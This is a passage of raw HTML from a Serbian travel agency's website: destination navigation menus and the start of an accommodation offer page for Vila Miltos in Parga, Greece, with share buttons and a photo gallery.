ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >


<div class="page-header">

	<div class="container">

		<div class="page-title pt-5">

			<div class="row ">

				<div class="col-md-10">



					<h1>Vila Miltos
						</h1>



					
						<span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/letovanje/">Letovanje</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka leto apartmani</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></span> / <span class="breadcrumb_last" aria-current="page">Vila Miltos</span></span>
					
				</div>

				<div class="col-md-2">



					
						
<div id="share-horizontal" class="hor-share">

	<div class="mobile-ponuda-back">

		<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="icon-arrow-left"></span> Nazad</a>

	</div>

	<div class="">

		<span class="share-label">Podeli:</span>



	  	<ul>

			<li class="zoom-in">
				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://www.facebook.com/sharer.php?u=Vila Miltos')" rel="nofollow" data-toggle="tooltip" title="Podeli na Facebook-u"><span class="icon-facebook"></span></a>

			</li>

			<li class="zoom-in">

				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://twitter.com/intent/tweet?status=Vila Miltos')" rel="nofollow" data-toggle="tooltip" title="Podeli na Twitter-u"><span class="icon-twitter"></span></a>


			</li>

			<li class="zoom-in">

				<a href="mailto:?subject=StarTravel - Vila Miltos&amp;body=Pogledaj ovu ponudu: https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/."><span class="icon-iconmonstr-email-2"></span></a>


			</li>

			<li class="zoom-in">

				<a href="viber://forward?text=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fepir-apartmani%2Fparga%2Fvila-miltos%2F" data-toggle="tooltip" title="Pošalji prijatelju Viberom"><span class="icon-viber"></span></a>


			</li>

		</ul>

	</div>



</div>



<script type="text/javascript">

function genericSocialShare(url){

    window.open(url,'sharer','toolbar=0,status=0,width=648,height=395');

    return true;

}

</script>
					
				</div>

			</div>

		</div>





		<div class="mobile-only">

			<div class="single-app-info single-app-lokacija">

				
				
					<span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a> (<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>)</span>

				
			</div>

		</div>

	</div>

</div>




	<div class="container">

		<main id="main" class="site-main smestaj-ponuda" role="main">

			<div class="row">

				<div class="col-md-12 tablet-full-w">



					
						<div class="row">

							<div class="col-md-9">

								    <div class="outer">
        <div id="big" class="owl-carousel owl-theme euroturs-galerija">
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/1-5.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/1-5.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/1-5.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/1-5-768x480.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/2-1.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/2-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/2-1.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/2-1-768x480.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/3.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/3.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/3.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/3-768x480.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/4-4.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/4-4.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/4-4.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/4-4-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/5-2.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/5-2.jpg" class="attachment-full size-full" alt="Vila Miltos - Parga - Grčka apartmani" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/5-2.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/5-2-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/6-4.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/6-4.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/6-4.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/6-4-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/7-3.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/7-3.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/7-3.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/7-3-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/8-2.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/8-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/8-2.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/8-2-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/9-3.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/9-3.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/9-3.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/9-3-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/10-2.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/10-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/10-2.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/10-2-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/11-1.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/11-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/11-1.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/11-1-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/12.jpg">
